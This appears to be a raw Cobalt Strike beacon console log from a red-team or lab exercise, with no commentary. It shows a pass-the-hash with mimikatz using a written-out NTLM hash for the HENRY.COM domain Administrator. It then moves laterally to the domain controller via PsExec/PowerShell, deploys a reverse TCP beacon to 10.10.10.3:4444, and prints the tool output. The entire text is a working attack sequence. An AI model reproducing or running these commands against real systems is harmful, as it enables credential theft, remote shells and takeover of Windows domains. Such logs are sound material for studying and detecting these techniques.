 09/02 16:24:33 beacon> rev2self
09/02 16:24:34 [*] Tasked beacon to revert token
09/02 16:24:34 beacon> pth HENRY.COM\Administrator e39c2287a10517cf1cde66bd8c7c6cf0
09/02 16:24:34 [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:HENRY.COM /ntlm:e39c2287a10517cf1cde66bd8c7c6cf0 /run:"%COMSPEC% /c echo
3c1f0eec761 > \\.\pipe\f90b1f" command
09/02 16:24:34 beacon> jump psexec_psh DC jmp_tcp
09/02 16:24:34 [*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.3:4444) on DC via Service Control Manager (PSH)
09/02 16:24:35 [+] host called home, sent: 513536 bytes
09/02 16:24:46 [+] Impersonated WIN10PC\henry
09/02 16:24:46 [+] received output:
Started service 5c576c2 on DC
09/02 16:24:46 [-] Could not connect to pipe (\\DC\pipe\mojo.5688.8052.3578027332937047317): 2
无法连接管道
09/02 16:24:46 [+] received output:
user : Administrator
domain : HENRY.COM
program : C:\Windows\system32\cmd.exe /c echo 3c1f0eec761 > \\.\pipe\f90b1f
impers. : no
NTLM : e39c2287a10517cf1cde66bd8c7c6cf0
| PID 8636